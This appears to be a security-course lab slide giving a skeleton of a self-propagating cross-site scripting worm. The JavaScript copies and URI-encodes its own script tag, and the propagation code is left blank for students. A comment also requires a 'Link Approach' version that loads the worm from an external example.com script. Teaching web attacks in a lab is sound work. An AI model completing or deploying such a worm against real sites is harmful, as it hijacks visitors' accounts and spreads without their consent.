 1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4 var jsCode = document.getElementById("worm").innerHTML;
5 var tailTag = "</" + "script>";
6
7 // Put all the pieces together, and apply the URI encoding
8 var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
9
10 // FILL IN the code
11 }
12
13
14 // You are also required to make a worm using the Link Approach
15 // <script type="text/javascript" src="http://example.com/xss_worm.js"
16 // </script>